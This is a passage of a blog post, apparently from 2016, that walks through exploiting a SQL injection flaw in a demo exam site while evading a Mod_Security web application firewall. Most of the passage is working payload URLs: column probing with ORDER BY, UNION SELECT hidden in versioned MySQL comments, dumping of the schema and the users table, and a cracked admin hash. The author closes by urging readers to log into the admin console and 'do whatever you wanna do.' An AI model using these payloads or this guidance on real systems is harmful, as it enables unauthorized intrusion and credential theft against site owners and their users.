<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Finding the Number of Columns:<o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Till now I
would say that we are kinda hacking in the dark. No real MySQL errors which
actually proved the presence of SQL Injection. The only success we had was when
we used a single quote in the above mentioned URL and received a blank page in
response&#8230;no rows&#8230;no data. This can however mean that we somehow managed to
change the structure of the underlying query and the page might be vulnerable
to SQL Injection. Let's try and get some confirmation. </div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Finding the
number of columns present in the current database might actually prove its
presence. This can be achieved by using a simple "ORDER BY" clause.</div>
<a href="http://targetsite.com/demo/exams.php?sort=8%20ORDER%20BY%202--">http://targetsite.com/demo/exams.php?sort=8 ORDER BY 1--&nbsp;</a></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOwGwNLBs2vJBz8WQeEJZrF9ezErYrl0COqEZBoEchsvAL-hr-uQhhYuB4MkUUdXCW-Vz2FxosaVz2aFrhxSX7Hp4Qy1dhgAb_CBs-ul5uY2FEgeOhO_XVzUmCkJHfnW0Ig1kSFVxDBFM/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="294" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOwGwNLBs2vJBz8WQeEJZrF9ezErYrl0COqEZBoEchsvAL-hr-uQhhYuB4MkUUdXCW-Vz2FxosaVz2aFrhxSX7Hp4Qy1dhgAb_CBs-ul5uY2FEgeOhO_XVzUmCkJHfnW0Ig1kSFVxDBFM/s640/4.jpg" width="640" /></a></div>
<div>
<br /><table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
No Error! Expected Response!
Cool&#8230;there's Hope after all&#8230;.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Let's proceed
further&#8230;</div>
<a href="http://targetsite.com/demo/exams.php?sort=8%20ORDER%20BY%202--">http://targetsite.com/demo/exams.php?sort=8 ORDER BY 2-- </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;No Error<br />
<a href="http://targetsite.com/demo/exams.php?sort=8%20ORDER%20BY%203--">http://targetsite.com/demo/exams.php?sort=8 ORDER BY 3--</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;No Error <br />
<a href="http://targetsite.com/demo/exams.php?sort=8%20ORDER%20BY%204--">http://targetsite.com/demo/exams.php?sort=8 ORDER BY 4--</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;No Error <br />
<a href="http://targetsite.com/demo/exams.php?sort=8%20ORDER%20BY%205--">http://targetsite.com/demo/exams.php?sort=8 ORDER BY 5--</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;No Error <br />
<a href="http://targetsite.com/demo/exams.php?sort=8%20ORDER%20BY%206--">http://targetsite.com/demo/exams.php?sort=8 ORDER BY 6--</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;No Error <br />
<a href="http://targetsite.com/demo/exams.php?sort=8%20ORDER%20BY%207--">http://targetsite.com/demo/exams.php?sort=8 ORDER BY 7--</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;No Error but a Blank Page<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbNRppkBDyF6nm6iv8YxzYflUh3E3y6yqa6fxER6BJ_se1ksFx1Exv5iB0YsYLorQZg4zdD7b4YnW3XyNfju8EC3abRWVYIoRrVj4nHN90qO_XGezOow9kuBw3tVuiON3j87kriOx6e5c/s1600/5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbNRppkBDyF6nm6iv8YxzYflUh3E3y6yqa6fxER6BJ_se1ksFx1Exv5iB0YsYLorQZg4zdD7b4YnW3XyNfju8EC3abRWVYIoRrVj4nHN90qO_XGezOow9kuBw3tVuiON3j87kriOx6e5c/s640/5.jpg" width="640" /></a></div>
<br />
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
As seen above, <b><i>ORDER
BY 7--</i></b> query generated a different response thereby proving the
existence of 6 columns in the current database. We were lucky though since the
WAF did not block the '<b>ORDER</b>'
keyword. We need that sometimes!</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
However, since
now we know the number of columns in use; let&#8217;s see which columns get
displayed in the response.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
The query would
look like:<br />
<a href="http://targetsite.com/demo/exams.php?sort=8%20UNION%20Select%201,2,3,4,5,6--" style="text-align: start;"> http://targetsite.com/demo/exams.php?sort=8 UNION Select 1,2,3,4,5,6--</a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsKCjV0hIfvWtpeg5HVU8OtMWEmS9ouw60MwVRbGXEc8orjsJINLagOilH5fQjxUkM4rgegzYMUNV-PDI4TBpTzCfRKPig5pX5e1XihHDb8ujDfvGK9pr_a3x0KG6e4ZX7PSJl44JAvi8/s1600/6.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="84" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsKCjV0hIfvWtpeg5HVU8OtMWEmS9ouw60MwVRbGXEc8orjsJINLagOilH5fQjxUkM4rgegzYMUNV-PDI4TBpTzCfRKPig5pX5e1XihHDb8ujDfvGK9pr_a3x0KG6e4ZX7PSJl44JAvi8/s640/6.jpg" width="640" /></a></div>
<br /></div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
OOPS! Mod_Security again!</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
So I guess the
filter has been set on 'UNION' and 'SELECT' keywords. So now it's time to
actually bypass the WAF (since we've had enough of it) by modifying the query
and force the backend database to exfiltrate data as we desire.</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Bypassing WAF:<o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Let's try the modified query below:</div>
<span style="color: white; font-family: Calibri; line-height: 115%;"><a href="http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,6--+">http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,6--+</a></span></div>
<div>
<span style="color: white; font-family: Calibri;"><span style="font-size: 13.3333px; line-height: 15.3333px;"><b><br /></b></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS8l-8QzDIXcCJwCpfigSLeQg8yQiaeo23Dhz9djfWHRjFXjODWKI7KBmi_N44FLPWpC78HsmS8D6HpYUsePFhzg0y3Qs-CrLTzsmhyphenhyphenWS_LlcXoTSMl4_fQB2bUVDBpNshGlofK3xARnY/s1600/7.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS8l-8QzDIXcCJwCpfigSLeQg8yQiaeo23Dhz9djfWHRjFXjODWKI7KBmi_N44FLPWpC78HsmS8D6HpYUsePFhzg0y3Qs-CrLTzsmhyphenhyphenWS_LlcXoTSMl4_fQB2bUVDBpNshGlofK3xARnY/s640/7.jpg" width="640" /></a></div>
<div>
<span style="color: white; font-family: Calibri;"><span style="font-size: 13.3333px; line-height: 15.3333px;"><b><br /></b></span></span><div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
It seems like
the 3rd, 4th and 6th columns are being displayed. Now we can use SQL Injection
to extract data and display them on the above displayed columns</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Let's extract
our first GOLDEN PRIZED data by finding out the MySQL version and the current
database user.<br />
<span style="text-align: start;"><span style="color: white; font-family: Calibri; line-height: 15.3333px;"><a href="http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,%20current_user(),@@version,5,6--+">http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2, current_user(),@@version,5,6--+</a></span></span><br />
<b style="text-align: start;"><br /></b>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5ZzvKWYtTrNM-aGmwGIrX-84WzeIov3KVORQHx0OrY6CeHC5JTkTYNYzDOgOHGTQ1CpfqmHhVOoTeXgN2r5C4us2bAjeaby0-NKm2W5NkZjIdnQrm06OvxLtEYETxdjMJOOG986Gkq-Q/s1600/8.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5ZzvKWYtTrNM-aGmwGIrX-84WzeIov3KVORQHx0OrY6CeHC5JTkTYNYzDOgOHGTQ1CpfqmHhVOoTeXgN2r5C4us2bAjeaby0-NKm2W5NkZjIdnQrm06OvxLtEYETxdjMJOOG986Gkq-Q/s640/8.jpg" width="640" /></a></div>
<b style="text-align: start;"><br /></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Extracting Data from Database:</span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span lang="EN-GB"><!--[if gte vml 1]><v:shape id="Picture_x0020_15" o:spid="_x0000_i1032"
 type="#_x0000_t75" alt="\\UBSPROD.MSAD.UBS.NET\UserData\GUHAB\RF\Desktop\Documents\ExamBoard v2.0.0\WAF Bypass\9.jpg"
 style='width:545.25pt;height:266.25pt;visibility:visible'>
 <v:imagedata src="file:///C:\Users\Bikram\AppData\Local\Temp\msohtml1\01\clip_image015.png"
  o:title=""/>
 <o:lock v:ext="edit" aspectratio="f"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Since we know
it&#8217;s a MYSQL database, we also know that there are some globally defined
database tables, columns and schema. The names and hierarchies are as follows:</div>
<div class="ListParagraphCxSpFirst" style="margin-top: 12.0pt; mso-add-space: auto; mso-list: l3 level1 lfo1; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;symbol&quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><b><span style="color: red;">information_schema</span></b> - name of the meta-database in
MYSQL which has the following table</div>
<div class="ListParagraphCxSpMiddle" style="margin-bottom: 10.0pt; margin-left: 54.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;wingdings&quot;; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;">Ø </span><b><span style="color: #1f497d;">columns</span></b><span style="color: #1f497d;"> </span>-
is the table name in the information_schema which in turn has the following columns inside</div>
<div class="ListParagraphCxSpMiddle" style="margin-bottom: 10.0pt; margin-left: 90.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l0 level1 lfo3; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;wingdings&quot;; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;">ü<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="color: #00b050;">table_name </span>-
all tables in all databases</div>
<div class="ListParagraphCxSpMiddle" style="margin-bottom: 10.0pt; margin-left: 90.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l0 level1 lfo3; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;wingdings&quot;; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;">ü<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="color: #00b050;">column_name </span>-
all columns in all the tables of all the databases</div>
<div class="ListParagraphCxSpLast" style="margin-bottom: 10.0pt; margin-left: 90.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l0 level1 lfo3; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;wingdings&quot;; mso-bidi-font-family: Wingdings; mso-fareast-font-family: Wingdings;">ü<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="color: #00b050;">table_schema</span>
- all databases in server</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Now let&#8217;s use
this to get some data.</div>
<div class="ListParagraph" style="margin-bottom: 10.0pt; margin-left: 18.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l2 level1 lfo4; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri;">Step 1.<span style="font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;"> </span></span></b><!--[endif]--><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Extracting Tables:<o:p></o:p></span></b><br />
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<span style="text-align: start; text-indent: 0px;"><span style="color: white; font-family: Calibri; line-height: 15.3333px;"><a href="http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,/*!50000gROup_cONcat(table_name,0x0a)%20*/+from+/*!50000inforMAtion_schema*/.tables+%20/*!50000wHEre*/+/*!50000taBLe_scheMA%20*/like+database()--+"> http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,/*!50000gROup_cONcat(table_name,0x0a) */+from+/*!50000inforMAtion_schema*/.tables+%20/*!50000wHEre*/+/*!50000taBLe_scheMA */like+database()--+</a></span></span><br />
<b style="text-align: start; text-indent: 0px;"><br /></b>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQ6kMtUq5F0jt9ur0RE0BMadT4YaeO8D9UPt0yaJMm_e6GHOf_EkFpqZrGXtneguwmiCRvNKv2cEDUdtHVRRgCB_aQYtahxpQgEpdz3G0Xk39WGUf0ucYKvNfu8EFlcob8-QyHuqMWWs/s1600/9.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="364" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQ6kMtUq5F0jt9ur0RE0BMadT4YaeO8D9UPt0yaJMm_e6GHOf_EkFpqZrGXtneguwmiCRvNKv2cEDUdtHVRRgCB_aQYtahxpQgEpdz3G0Xk39WGUf0ucYKvNfu8EFlcob8-QyHuqMWWs/s640/9.jpg" width="640" /></a></div>
<b style="text-align: start; text-indent: 0px;"><br /></b></div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span lang="EN-GB"><!--[if gte vml 1]><v:shape id="Picture_x0020_16" o:spid="_x0000_i1033"
 type="#_x0000_t75" alt="C:\Users\guhab\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\6.jpg"
 style='width:547.5pt;height:327pt;visibility:visible'>
 <v:imagedata src="file:///C:\Users\Bikram\AppData\Local\Temp\msohtml1\01\clip_image017.png"
  o:title=""/>
 <o:lock v:ext="edit" aspectratio="f"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Anything
interesting? '<b>users</b>' table seems to
be interesting!</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Let's query it
further to see what kind of columns it has.</div>
<div class="ListParagraph" style="margin-bottom: 10.0pt; margin-left: 18.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l2 level1 lfo4; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri;">Step 2.<span style="font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;"> </span></span></b><!--[endif]--><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Extracting Columns from 'users' Table<o:p></o:p></span></b><br />
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<span style="text-align: start; text-indent: 0px;"><span style="color: white; font-family: Calibri; line-height: 15.3333px;"><a href="http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,/*%20!50000gROup_cONcat(column_name,0x0a)*/+from+/*!50000inforMAtion_schema*/.columns+/%20*!50000wHEre*/+/*!50000taBLe_name*/=CHAR(117,%20115,%20101,%20114,%20115)--+"> http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,/* !50000gROup_cONcat(column_name,0x0a)*/+from+/*!50000inforMAtion_schema*/.columns+/ *!50000wHEre*/+/*!50000taBLe_name*/=CHAR(117,%20115,%20101,%20114,%20115)--+</a></span></span><br />
<b style="text-align: start; text-indent: 0px;"><br /></b>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEbGAuBRJHNhAx6aBGSHWizBePdCBChJVJTPAZyeMdQKmnbvD0cL8sTA4ocHk7dHmB5bJTuvU4JFv695kOxBnQCmkkp5i6c4gqAzNf_3cespw0s-aNr4sJLfB29dfPcvVaJXdlAlsg5w/s1600/10.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="364" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEbGAuBRJHNhAx6aBGSHWizBePdCBChJVJTPAZyeMdQKmnbvD0cL8sTA4ocHk7dHmB5bJTuvU4JFv695kOxBnQCmkkp5i6c4gqAzNf_3cespw0s-aNr4sJLfB29dfPcvVaJXdlAlsg5w/s640/10.jpg" width="640" /></a></div>
<b style="text-align: start; text-indent: 0px;"><br /></b></div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span lang="EN-GB"><!--[if gte vml 1]><v:shape id="Picture_x0020_17" o:spid="_x0000_i1034"
 type="#_x0000_t75" alt="C:\Users\guhab\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\7.jpg"
 style='width:547.5pt;height:326.25pt;visibility:visible'>
 <v:imagedata src="file:///C:\Users\Bikram\AppData\Local\Temp\msohtml1\01\clip_image019.png"
  o:title=""/>
 <o:lock v:ext="edit" aspectratio="f"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
I guess we
reached the 'orgasmic' point where the next step could lead you to a complete
different level. Imagine having a list of all the usernames and passwords at
your disposal and especially if you have the ADMIN creds. Well I am not saying
anything but you are intelligent enough to make use of it. So ready for your
final attempt? Here we GO</div>
<div class="ListParagraph" style="margin-bottom: 10.0pt; margin-left: 18.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-add-space: auto; mso-list: l2 level1 lfo4; text-align: justify; text-indent: -18.0pt;">
<!--[if !supportLists]--><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: Calibri;">Step 3.<span style="font-size: 7pt; font-stretch: normal; font-weight: normal; line-height: normal;"> </span></span></b><!--[endif]--><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Extracting Data from 'username' &amp; 'password' Columns<o:p></o:p></span></b><br />
<b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b>
<span style="text-align: start; text-indent: 0px;"><span style="color: white; font-family: Calibri; line-height: 15.3333px;"><a href="http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,/*!50000gROup_cONcat(username,0x0a,%20password)*/+from+/*!50000users*/--+"> http://targetsite.com/demo/exams.php?sort=8+/*!50000union*/+/*!50000select*/+1,2,3,4,5,/*!50000gROup_cONcat(username,0x0a, password)*/+from+/*!50000users*/--+</a></span></span><br />
<b style="text-align: start; text-indent: 0px;"><br /></b>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvYy7PZoLvixPKZh4jCCmUHseTCueDNYttxa_Gv-STyY7jUrC5mOqpJwDG92ZVsAosXV6YdlYlgsfeJaNtxmFVh8bHbZWaLifphrdsiU2YkMFVj_4_Yu2OG53PBRy-GJxZ3V7bP39cwww/s1600/11.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvYy7PZoLvixPKZh4jCCmUHseTCueDNYttxa_Gv-STyY7jUrC5mOqpJwDG92ZVsAosXV6YdlYlgsfeJaNtxmFVh8bHbZWaLifphrdsiU2YkMFVj_4_Yu2OG53PBRy-GJxZ3V7bP39cwww/s640/11.jpg" width="640" /></a></div>
<b style="text-align: start; text-indent: 0px;"><br /></b></div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-insideh: .75pt solid white; mso-border-insidev: .75pt solid white; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 160;"><tbody>
</tbody></table>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<span lang="EN-GB"><!--[if gte vml 1]><v:shape id="Picture_x0020_18" o:spid="_x0000_i1035"
 type="#_x0000_t75" alt="C:\Users\guhab\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\8.jpg"
 style='width:540.75pt;height:327.75pt;visibility:visible'>
 <v:imagedata src="file:///C:\Users\Bikram\AppData\Local\Temp\msohtml1\01\clip_image021.png"
  o:title=""/>
 <o:lock v:ext="edit" aspectratio="f"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><b><span style="font-size: 12.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><o:p></o:p></span></b></div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
The data that I
am most interested in is:</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
'<b>admin</b>':'<b>9d4e1e23bd5b727046a9e3b4b7db57bd8d6ee684</b>'</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
Looks like a
SHA-1 Hash which finally resolves to '<b>pass</b>'
once reversed. So the final value:<br />
<br /></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify;">
Username: <b>admin</b></div>
<div class="MsoNormal" style="text-align: justify;">
Password: <b>pass</b><br />
<b><br /></b></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify;">
Do I need to tell you what to do next!! Just go
find the GOD DAMN admin console and do whatever you wanna do. My Job here is
done. See you again. Till then</div>
<div class="MsoNormal" style="margin-top: 12.0pt; text-align: justify;">
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;">Hasta la vista<a href="https://www.blogger.com/null" name="_GoBack"></a><o:p></o:p></span></b><br />
<b><span style="font-size: 20.0pt; line-height: 115%; mso-bidi-font-size: 11.0pt;"><br /></span></b></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16674553366705399324' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16674553366705399324' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://blog.dclabs.com.br/2016/06/exploiting-sql-injection-by-bypassing.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.dclabs.com.br/2016/06/exploiting-sql-injection-by-bypassing.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-06-23T01:49:00-07:00'>01:49:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.dclabs.com.br/2016/06/exploiting-sql-injection-by-bypassing.html#comment-form' onclick=''>
2 comentários:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2185986060583872831/4129726051428072665' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1561850317'>
<a href='https://www.blogger.com/post-edit.g?blogID=2185986060583872831&postID=4129726051428072665&from=pencil' title='Editar post'>
